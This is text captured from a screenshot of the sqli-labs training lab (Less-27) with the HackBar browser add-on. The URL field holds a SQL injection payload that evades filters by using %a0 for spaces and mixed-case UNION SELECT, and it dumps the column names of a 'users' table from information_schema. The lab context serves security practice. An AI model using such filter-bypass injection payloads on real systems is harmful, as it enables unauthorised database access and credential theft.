 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-
All Your UNION
and
SELECT belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-27/?
id=9999'%a0UNiON%a0SELeCT%a01,group_concat(column_name),3%a0FROM%a0information_schema.c
olumns%a0WHERE%a0table_schema='security'%a0AND%a0table_name='users'%a0or%a0'1'='2
Post data Referer User Agent Cookies Clear All